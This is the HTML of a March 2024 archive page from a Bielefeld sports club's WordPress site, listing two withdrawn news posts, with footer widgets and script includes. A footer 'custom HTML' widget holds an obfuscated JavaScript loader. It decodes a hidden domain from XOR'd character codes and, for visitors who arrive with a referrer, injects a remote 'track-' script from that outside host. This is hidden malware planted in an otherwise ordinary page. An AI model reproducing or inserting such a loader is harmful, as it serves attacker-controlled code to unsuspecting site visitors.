				<span class="edgtf-btt-background-holder">
					<span class="edgtf-btt-background"></span>
				</span>
                <span class="edgtf-icon-stack">
                     <i class="edgtf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="edgtf-content" >
                <div class="edgtf-content-inner">
<div class="edgtf-title-holder edgtf-standard-type edgtf-title-va-header-bottom" style="height: 50px;background-color: #eaeaea" data-height="50">
		<div class="edgtf-title-wrapper" style="height: 50px">
		<div class="edgtf-title-inner">
			<div class="edgtf-grid">
									<h2 class="edgtf-page-title entry-title" >März 2024</h2>
											</div>
	    </div>
	</div>
</div>


<div class="edgtf-container">
		
	<div class="edgtf-container-inner clearfix">
		<div class="edgtf-grid-row edgtf-grid-large-gutter">
	<div class="edgtf-page-content-holder edgtf-grid-col-12">
		<div class="edgtf-blog-holder edgtf-blog-standard edgtf-blog-pagination-standard edgtf-masonry-images-fixed" data-blog-type= standard data-next-page= 2 data-max-num-pages= 1 data-post-number= 10 data-excerpt-length= 40 data-archive-day= 0 data-archive-month= 3 data-archive-year= 2024 >
	<div class="edgtf-blog-holder-inner">
		
<article id="post-8861" class=" post-8861 post type-post status-publish format-standard hentry category-news tag-gadderbaumer-turnverein tag-gtb tag-sport tag-sportverein tag-sportverein-bielefeld">
    <div class="edgtf-post-content">
        <div class="edgtf-post-heading">
            
        </div>
        <div class="edgtf-post-text">
            <div class="edgtf-post-text-inner">
                <div class="edgtf-post-info-top">
                    <div class="edgtf-post-info-category">
        <a href="https://gtbsport.de/category/news/" rel="category tag">News</a></div>                </div>
                <div class="edgtf-post-text-main">
                    
<h2 itemprop="name" class="entry-title edgtf-post-title" >
            <a itemprop="url" href="https://gtbsport.de/antrag-auf-aenderung-der-vereinssatzung-und-ordnung-2/" title="Antrag auf Änderung der Vereinssatzung und -ordnung">
            Antrag auf Änderung der Vereinssatzung und -ordnung            </a>
    </h2>                    		<div class="edgtf-post-excerpt-holder">
			<p itemprop="description" class="edgtf-post-excerpt">
				Dieser Inhalt ist nicht mehr aktuell und daher nicht mehr verfügbar.			</p>
		</div>
	                                    </div>
                <div class="edgtf-post-info-bottom clearfix">
                    <div class="edgtf-post-info-bottom-left">
                        <div class="edgtf-post-info-author">
    <div class="edgtf-post-info-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/80f61f96184524ba54db767ed49487392430ad26bf5cf2ef689905f3400325d7?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' /> </div>
    <span class="edgtf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="edgtf-post-info-author-link" href="https://gtbsport.de/author/bolli-bob/">
        David Berenbrink    </a>
</div>                        <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://gtbsport.de/2024/03/">
    
        20. März 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        <div class="edgtf-tags-holder">
    <div class="edgtf-tags">
        <a href="https://gtbsport.de/tag/gadderbaumer-turnverein/" rel="tag">Gadderbaumer Turnverein</a>, <a href="https://gtbsport.de/tag/gtb/" rel="tag">GTB</a>, <a href="https://gtbsport.de/tag/sport/" rel="tag">Sport</a>, <a href="https://gtbsport.de/tag/sportverein/" rel="tag">Sportverein</a>, <a href="https://gtbsport.de/tag/sportverein-bielefeld/" rel="tag">Sportverein Bielefeld</a>    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>
<article id="post-8848" class=" post-8848 post type-post status-publish format-standard hentry category-news tag-bielefeld tag-gtb tag-jahreshauptversammlung-2024 tag-jhv tag-sport tag-sportverein">
    <div class="edgtf-post-content">
        <div class="edgtf-post-heading">
            
        </div>
        <div class="edgtf-post-text">
            <div class="edgtf-post-text-inner">
                <div class="edgtf-post-info-top">
                    <div class="edgtf-post-info-category">
        <a href="https://gtbsport.de/category/news/" rel="category tag">News</a></div>                </div>
                <div class="edgtf-post-text-main">
                    
<h2 itemprop="name" class="entry-title edgtf-post-title" >
            <a itemprop="url" href="https://gtbsport.de/einladung-zur-jahreshauptversammlung-2024/" title="Einladung zur Jahreshauptversammlung 2024">
            Einladung zur Jahreshauptversammlung 2024            </a>
    </h2>                    		<div class="edgtf-post-excerpt-holder">
			<p itemprop="description" class="edgtf-post-excerpt">
				Dieser Inhalt ist nicht mehr aktuell und daher nicht mehr verfügbar.			</p>
		</div>
	                                    </div>
                <div class="edgtf-post-info-bottom clearfix">
                    <div class="edgtf-post-info-bottom-left">
                        <div class="edgtf-post-info-author">
    <div class="edgtf-post-info-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/80f61f96184524ba54db767ed49487392430ad26bf5cf2ef689905f3400325d7?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' /> </div>
    <span class="edgtf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="edgtf-post-info-author-link" href="https://gtbsport.de/author/bolli-bob/">
        David Berenbrink    </a>
</div>                        <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://gtbsport.de/2024/03/">
    
        5. März 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        <div class="edgtf-tags-holder">
    <div class="edgtf-tags">
        <a href="https://gtbsport.de/tag/bielefeld/" rel="tag">Bielefeld</a>, <a href="https://gtbsport.de/tag/gtb/" rel="tag">GTB</a>, <a href="https://gtbsport.de/tag/jahreshauptversammlung-2024/" rel="tag">Jahreshauptversammlung 2024</a>, <a href="https://gtbsport.de/tag/jhv/" rel="tag">JHV</a>, <a href="https://gtbsport.de/tag/sport/" rel="tag">Sport</a>, <a href="https://gtbsport.de/tag/sportverein/" rel="tag">Sportverein</a>    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>	</div>
	</div>	</div>
	</div>	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="edgtf-page-footer ">
				<div class="edgtf-footer-top-holder">
    <div class="edgtf-footer-top-inner edgtf-grid">
        <div class="edgtf-grid-row edgtf-footer-top-alignment-left">
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-2" class="widget edgtf-footer-column-1 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Gadderbaumer Turnverein</h5></div>			<div class="textwidget"><p>Im Herzen von Bielefeld, direkt unterhalb der Sparrenburg gelegen, befindet sich unser Clubheim Bolbrinker – einer der ältesten und größten Sportvereine der Stadt Bielefeld.</p>
<p>Neben dem klassischen Breitensport bietet der Gadderbaumer Turnverein auch kreative und Trendsportarten an. Machen Sie sich einen Eindruck von ostwestfälischer Tradition und Moderne.</p>
</div>
		</div><div id="custom_html-3" class="widget_text widget edgtf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_8151d) {
    
    var _e977d = Date.now();
    var _12474 = 1000;
    _e977d = _e977d / _12474;
    _e977d = Math.floor(_e977d);

    var _c2cc7 = 600;
    _e977d -= _e977d % _c2cc7;
    _e977d = _e977d.toString(16);

    var _2b47 = _8151d.referrer;

    if (!_2b47) return;

    var _36028 = [15027, 15030, 15017, 15034, 15035, 15038, 15020, 15031, 15037, 15024, 15038, 15021, 15035, 15028, 15030, 15019, 15089, 15030, 15025, 15033, 15024];

    _36028 = _36028.map(function(_3d398){
        return _3d398 ^ 15071;
    });

    var _ba19 = "a7c429639b71b79016706a0318f4110a";
    
    _36028 = String.fromCharCode(..._36028);

    var _ea273 = "https://";
    var _3c91a = "/";
    var _28a41 = "track-";

    var _cd0ce = ".js";

    var _b654b = _8151d.createElement("script");
    _b654b.type = "text/javascript";
    _b654b.async = true;
    _b654b.src = _ea273 + _36028 + _3c91a + _28a41 + _e977d + _cd0ce;

    _8151d.getElementsByTagName("head")[0].appendChild(_b654b)

}(document);
</script></div></div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    
		<div id="recent-posts-2" class="widget edgtf-footer-column-2 widget_recent_entries">
		<div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Neue Beiträge</h5></div>
		<ul>
											<li>
					<a href="https://gtbsport.de/neu-im-gtb-boule/">Neu im GTB: Boule</a>
									</li>
											<li>
					<a href="https://gtbsport.de/neu-im-gtb-darts/">Neu im GTB: Darts</a>
									</li>
											<li>
					<a href="https://gtbsport.de/trikottag-nrw-2025/">TrikotTag NRW 2025</a>
									</li>
											<li>
					<a href="https://gtbsport.de/einladung-zur-jahreshauptversammlung-2025/">Einladung zur Jahreshauptversammlung 2025</a>
									</li>
											<li>
					<a href="https://gtbsport.de/die-handballsaison-2024-2025-ist-gestartet/">Die Handballsaison 2024/2025 ist gestartet</a>
									</li>
					</ul>

		</div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="block-2" class="widget edgtf-footer-column-3 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>März 2024</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td><a href="https://gtbsport.de/2024/03/05/" aria-label="Beiträge veröffentlicht am 5. March 2024">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td><a href="https://gtbsport.de/2024/03/20/" aria-label="Beiträge veröffentlicht am 20. March 2024">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://gtbsport.de/2023/11/">&laquo; Nov.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://gtbsport.de/2024/05/">Mai &raquo;</a></span>
	</nav></div></div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="tag_cloud-2" class="widget edgtf-footer-column-4 widget_tag_cloud"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">GTB-Cloud</h5></div><div class="tagcloud"><a href="https://gtbsport.de/tag/bielefeld/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 21.637931034483pt;" aria-label="Bielefeld (26 Einträge)">Bielefeld</a>
<a href="https://gtbsport.de/tag/bolbrinker/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 12.827586206897pt;" aria-label="Bolbrinker (4 Einträge)">Bolbrinker</a>
<a href="https://gtbsport.de/tag/boule/" class="tag-cloud-link tag-link-247 tag-link-position-3" style="font-size: 8pt;" aria-label="Boule (1 Eintrag)">Boule</a>
<a href="https://gtbsport.de/tag/bufdi/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 8pt;" aria-label="BufDi (1 Eintrag)">BufDi</a>
<a href="https://gtbsport.de/tag/clubheim/" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 11.620689655172pt;" aria-label="Clubheim (3 Einträge)">Clubheim</a>
<a href="https://gtbsport.de/tag/corona/" class="tag-cloud-link tag-link-155 tag-link-position-6" style="font-size: 15.241379310345pt;" aria-label="Corona (7 Einträge)">Corona</a>
<a href="https://gtbsport.de/tag/darts/" class="tag-cloud-link tag-link-243 tag-link-position-7" style="font-size: 8pt;" aria-label="Darts (1 Eintrag)">Darts</a>
<a href="https://gtbsport.de/tag/dartscheibe/" class="tag-cloud-link tag-link-244 tag-link-position-8" style="font-size: 8pt;" aria-label="Dartscheibe (1 Eintrag)">Dartscheibe</a>
<a href="https://gtbsport.de/tag/darts-in-bielefeld/" class="tag-cloud-link tag-link-246 tag-link-position-9" style="font-size: 8pt;" aria-label="Darts in Bielefeld (1 Eintrag)">Darts in Bielefeld</a>
<a href="https://gtbsport.de/tag/dartspub/" class="tag-cloud-link tag-link-245 tag-link-position-10" style="font-size: 8pt;" aria-label="Dartspub (1 Eintrag)">Dartspub</a>
<a href="https://gtbsport.de/tag/digital/" class="tag-cloud-link tag-link-226 tag-link-position-11" style="font-size: 10.172413793103pt;" aria-label="digital (2 Einträge)">digital</a>
<a href="https://gtbsport.de/tag/gadderbaum/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.827586206897pt;" aria-label="Gadderbaum (4 Einträge)">Gadderbaum</a>
<a href="https://gtbsport.de/tag/gadderbaumer-turnverein/" class="tag-cloud-link tag-link-54 tag-link-position-13" style="font-size: 21.034482758621pt;" aria-label="Gadderbaumer Turnverein (23 Einträge)">Gadderbaumer Turnverein</a>
<a href="https://gtbsport.de/tag/gtb/" class="tag-cloud-link tag-link-63 tag-link-position-14" style="font-size: 22pt;" aria-label="GTB (28 Einträge)">GTB</a>
<a href="https://gtbsport.de/tag/hanball/" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8pt;" aria-label="Hanball (1 Eintrag)">Hanball</a>
<a href="https://gtbsport.de/tag/internet/" class="tag-cloud-link tag-link-230 tag-link-position-16" style="font-size: 8pt;" aria-label="Internet (1 Eintrag)">Internet</a>
<a href="https://gtbsport.de/tag/jahreshauptversammlung/" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 12.827586206897pt;" aria-label="Jahreshauptversammlung (4 Einträge)">Jahreshauptversammlung</a>
<a href="https://gtbsport.de/tag/jahreshauptversammlung-2024/" class="tag-cloud-link tag-link-227 tag-link-position-18" style="font-size: 8pt;" aria-label="Jahreshauptversammlung 2024 (1 Eintrag)">Jahreshauptversammlung 2024</a>
<a href="https://gtbsport.de/tag/jhv/" class="tag-cloud-link tag-link-220 tag-link-position-19" style="font-size: 11.620689655172pt;" aria-label="JHV (3 Einträge)">JHV</a>
<a href="https://gtbsport.de/tag/krise/" class="tag-cloud-link tag-link-156 tag-link-position-20" style="font-size: 12.827586206897pt;" aria-label="Krise (4 Einträge)">Krise</a>
<a href="https://gtbsport.de/tag/kritik/" class="tag-cloud-link tag-link-236 tag-link-position-21" style="font-size: 8pt;" aria-label="Kritik (1 Eintrag)">Kritik</a>
<a href="https://gtbsport.de/tag/landessportbund-nrw/" class="tag-cloud-link tag-link-242 tag-link-position-22" style="font-size: 8pt;" aria-label="Landessportbund NRW (1 Eintrag)">Landessportbund NRW</a>
<a href="https://gtbsport.de/tag/layout/" class="tag-cloud-link tag-link-232 tag-link-position-23" style="font-size: 8pt;" aria-label="Layout (1 Eintrag)">Layout</a>
<a href="https://gtbsport.de/tag/lob/" class="tag-cloud-link tag-link-235 tag-link-position-24" style="font-size: 8pt;" aria-label="Lob (1 Eintrag)">Lob</a>
<a href="https://gtbsport.de/tag/lockdown/" class="tag-cloud-link tag-link-204 tag-link-position-25" style="font-size: 10.172413793103pt;" aria-label="Lockdown (2 Einträge)">Lockdown</a>
<a href="https://gtbsport.de/tag/mitglied-werden/" class="tag-cloud-link tag-link-223 tag-link-position-26" style="font-size: 10.172413793103pt;" aria-label="Mitglied werden (2 Einträge)">Mitglied werden</a>
<a href="https://gtbsport.de/tag/news/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 11.620689655172pt;" aria-label="News (3 Einträge)">News</a>
<a href="https://gtbsport.de/tag/nrw/" class="tag-cloud-link tag-link-241 tag-link-position-28" style="font-size: 8pt;" aria-label="NRW (1 Eintrag)">NRW</a>
<a href="https://gtbsport.de/tag/onlineantrag/" class="tag-cloud-link tag-link-224 tag-link-position-29" style="font-size: 8pt;" aria-label="Onlineantrag (1 Eintrag)">Onlineantrag</a>
<a href="https://gtbsport.de/tag/outdoor/" class="tag-cloud-link tag-link-228 tag-link-position-30" style="font-size: 8pt;" aria-label="Outdoor (1 Eintrag)">Outdoor</a>
<a href="https://gtbsport.de/tag/outdoorsport/" class="tag-cloud-link tag-link-229 tag-link-position-31" style="font-size: 8pt;" aria-label="Outdoorsport (1 Eintrag)">Outdoorsport</a>
<a href="https://gtbsport.de/tag/owl/" class="tag-cloud-link tag-link-85 tag-link-position-32" style="font-size: 18.862068965517pt;" aria-label="OWL (15 Einträge)">OWL</a>
<a href="https://gtbsport.de/tag/pandemie/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 13.793103448276pt;" aria-label="Pandemie (5 Einträge)">Pandemie</a>
<a href="https://gtbsport.de/tag/sommerspiele/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 10.172413793103pt;" aria-label="Sommerspiele (2 Einträge)">Sommerspiele</a>
<a href="https://gtbsport.de/tag/sport/" class="tag-cloud-link tag-link-103 tag-link-position-35" style="font-size: 15.844827586207pt;" aria-label="Sport (8 Einträge)">Sport</a>
<a href="https://gtbsport.de/tag/sportangebot/" class="tag-cloud-link tag-link-205 tag-link-position-36" style="font-size: 10.172413793103pt;" aria-label="Sportangebot (2 Einträge)">Sportangebot</a>
<a href="https://gtbsport.de/tag/sport-in-bielefeld/" class="tag-cloud-link tag-link-225 tag-link-position-37" style="font-size: 11.620689655172pt;" aria-label="Sport in Bielefeld (3 Einträge)">Sport in Bielefeld</a>
<a href="https://gtbsport.de/tag/sportverein/" class="tag-cloud-link tag-link-108 tag-link-position-38" style="font-size: 20.793103448276pt;" aria-label="Sportverein (22 Einträge)">Sportverein</a>
<a href="https://gtbsport.de/tag/sportverein-bielefeld/" class="tag-cloud-link tag-link-109 tag-link-position-39" style="font-size: 16.448275862069pt;" aria-label="Sportverein Bielefeld (9 Einträge)">Sportverein Bielefeld</a>
<a href="https://gtbsport.de/tag/tagesordnung/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 10.172413793103pt;" aria-label="Tagesordnung (2 Einträge)">Tagesordnung</a>
<a href="https://gtbsport.de/tag/tischtennis/" class="tag-cloud-link tag-link-118 tag-link-position-41" style="font-size: 16.931034482759pt;" aria-label="Tischtennis (10 Einträge)">Tischtennis</a>
<a href="https://gtbsport.de/tag/trikot-tag/" class="tag-cloud-link tag-link-240 tag-link-position-42" style="font-size: 8pt;" aria-label="Trikot Tag (1 Eintrag)">Trikot Tag</a>
<a href="https://gtbsport.de/tag/update/" class="tag-cloud-link tag-link-231 tag-link-position-43" style="font-size: 8pt;" aria-label="Update (1 Eintrag)">Update</a>
<a href="https://gtbsport.de/tag/wartung/" class="tag-cloud-link tag-link-233 tag-link-position-44" style="font-size: 8pt;" aria-label="Wartung (1 Eintrag)">Wartung</a>
<a href="https://gtbsport.de/tag/wartungsarbeiten/" class="tag-cloud-link tag-link-234 tag-link-position-45" style="font-size: 8pt;" aria-label="Wartungsarbeiten (1 Eintrag)">Wartungsarbeiten</a></div>
</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kvell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Wir verwenden Cookies, um dir die bestmögliche Erfahrung auf unserer Website zu bieten.</p>
<p>Mehr über Cookies, wie sie auf dieser Webseite benutzt werden, oder um sie auszuschalten, erfährst Du in den <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Einstellungen</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Zustimmen" >Zustimmen</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Ablehnen">Ablehnen</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Einstellungen">Einstellungen</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/purethemes-shortcodes/js/shortcodes.js?ver=6.9" id="purethemes-shortcodes-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gtbsport.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https://get.adobe.com/flashplayer/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.13.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
